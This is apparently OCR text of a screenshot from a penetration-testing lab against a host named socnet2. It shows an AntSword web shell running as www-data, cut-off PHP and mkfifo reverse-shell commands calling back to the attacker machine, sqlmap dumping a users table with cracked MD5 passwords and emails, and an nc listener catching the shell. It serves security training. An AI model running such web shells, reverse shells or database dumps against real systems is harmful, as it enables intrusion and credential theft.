 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
2
7:09
AntSword
AntSword Edit Window Debug
>_ 10.0.2.11
(*) Infomations
Current Path: /var/www/html/data/imag
Drive List: /
System Info: Linux socnet2 4.15.0-21
Current User: www-data
(*) Enter ashelp to view local comman
(www-data:/var/www/html/data/images/p
www-data
(www-data:/var/www/html/data/images/p
) $ php -r '$sock=fsockopen("10.0.2.7
ret=2
(www-data:ret=2) $ php -r '$sock=fsoc
ret=2
(www-data:ret=2) $ rm /tmp/f;mkfifo /
(www-data:ret=2) $
root@kali: ~
File Actions Edit View Help
[06:46:03] [INFO] writing hashes to a temporary file '/tmp/sqlmapnk0j4
xt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[06:46:07] [INFO] using hash method 'md5_generic_passwd'
[06:46:07] [INFO] resuming password 'admin' for hash '21232f297a57a5a7
[06:46:07] [INFO] resuming password 'testuser' for hash '5d9c68c6c50ed
[06:46:07] [INFO] resuming password '123' for hash '202cb962ac59075b96
Database: socialnetwork
Table: users
[3 entries]
| user_password | user_email
| 21232f297a57a5a743894a0e4a801fc3 (admin) | admin@localhost.com
| 5d9c68c6c50ed3d02a2fcf54f63993b6 (testuser) | testuser@localhost.com
| 202cb962ac59075b964b07152d234b70 (123) | 2625459657@qq.com
[06:46:07] [INFO] table 'socialnetwork.users' dumped to CSV file '/roo
0.2.11/dump/socialnetwork/users.csv'
[06:46:07] [INFO] fetched data logged to text files under '/root/.loca
[*] ending @ 06:46:07 /2023-11-01/
(root㉿kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.11] 59204
bash: cannot set terminal process group (1054): Inappropriate ioctl fo
bash: no job control in this shell
www-data@socnet2:/var/www/html/data/images/profiles$